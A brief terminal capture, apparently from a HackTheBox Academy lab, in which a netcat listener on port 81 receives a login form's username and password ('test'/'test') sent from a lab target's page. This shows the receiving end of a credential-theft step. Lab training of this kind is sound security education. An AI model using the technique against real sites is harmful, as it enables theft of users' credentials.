 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-z1e8xmdf6w]─[~]
└──╼ [★]$ sudo nc -lnvp 81
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::81
Ncat: Listening on 0.0.0.0:81
Ncat: Connection from 10.10.15.210.
Ncat: Connection from 10.10.15.210:35378.
GET /?username=test&password=test&submit=Login HTTP/1.1
Host: 10.10.15.210:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://10.129.46.176/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1